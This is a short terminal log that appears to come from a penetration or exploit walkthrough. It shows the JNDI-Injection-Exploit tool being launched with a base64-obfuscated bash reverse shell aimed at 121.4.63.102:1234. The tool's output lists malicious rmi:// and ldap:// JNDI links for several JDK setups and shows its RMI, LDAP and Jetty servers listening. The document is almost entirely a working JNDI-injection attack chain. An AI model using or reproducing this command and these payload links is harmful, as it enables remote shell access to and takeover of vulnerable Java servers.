 [root@VM-4-2-centos ~]# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjEuNC42My4xMDIvMTIzNCAwPiYx}|{base64,-d}|{bash,-i}" -A "121.4.63.102"
[ADDRESS] >> 121.4.63.102
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjEuNC42My4xMDIvMTIzNCAwPiYx}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://121.4.63.102:1099/fu3z2g
ldap://121.4.63.102:1389/fu3z2g
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://121.4.63.102:1099/p7wb0c
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://121.4.63.102:1099/6mdlj3
ldap://121.4.63.102:1389/6mdlj3
----------------------------Server Log----------------------------
2022-05-30 19:47:07 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-05-30 19:47:07 [RMISERVER]  >> Listening on 0.0.0.0:1099
2022-05-30 19:47:07 [LDAPSERVER] >> Listening on 0.0.0.0:1389